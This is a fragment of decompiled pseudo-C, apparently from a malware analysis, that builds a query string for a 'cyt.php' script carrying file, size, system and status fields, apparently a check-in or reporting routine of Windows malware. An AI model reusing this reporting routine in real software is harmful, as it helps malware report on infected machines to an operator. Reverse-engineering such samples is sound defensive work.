 33 v27 = (char *)sub_564540(30);
34 foo_sprintf(v27, "%d", dword_60D110);
35 v26 = (char *)sub_564540(30);
36 foo_sprintf(v26, "%lld", qword_60D118);
37 nullsub_3(&v12);
38 foo_sprintf_0(v11, "cyt.php?code=", (int)&v12);
39 nullsub_4(&v12);
40 nullsub_3((char *)&v12 + 1);
41 foo_sprintf_0(v10, "&file=", (int)&v12 + 1);
42 nullsub_4((char *)&v12 + 1);
43 nullsub_3((char *)&v12 + 2);
44 foo_sprintf_0(v9, v27, (int)&v12 + 2);
45 nullsub_4((char *)&v12 + 2);
46 nullsub_3((char *)&v12 + 3);
47 foo_sprintf_0(v8, "&size=", (int)&v12 + 3);
48 nullsub_4((char *)&v12 + 3);
49 nullsub_3(&v13);
50 foo_sprintf_0(v7, v26, (int)&v13);
51 nullsub_4(&v13);
52 nullsub_3((char *)&v13 + 1);
53 foo_sprintf_0(v6, "&sys=win&VERSION=", (int)&v13 + 1);
54 nullsub_4((char *)&v13 + 1);
55 nullsub_3((char *)&v13 + 2);
56 foo_sprintf_0(v5, "&status=", (int)&v13 + 2);